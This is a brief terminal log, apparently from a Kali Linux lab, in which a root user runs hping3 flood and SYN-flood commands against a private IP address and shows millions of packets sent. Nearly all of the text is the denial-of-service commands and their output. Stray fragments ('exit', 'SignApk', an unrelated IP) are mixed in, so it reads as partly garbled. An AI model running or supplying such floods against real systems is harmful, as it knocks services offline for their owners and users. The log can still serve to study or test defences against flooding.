 root@kali:~# hping3 192.168.100.10 --flood
HPING 192.168.100.10 (eth0 192.168.100.10): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
1:
exit
^C
--- 192.168.100.10 hping statistic ---
1298967 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -S --flood -V 192.168.100.10 --flood
using eth0, addr: 192.168.100.50, MTU: 1500
HPING 192.168.100.10 (eth0 192.168.100.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.10 hping statistic ---
2788040 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
SignApk
192.168.171.136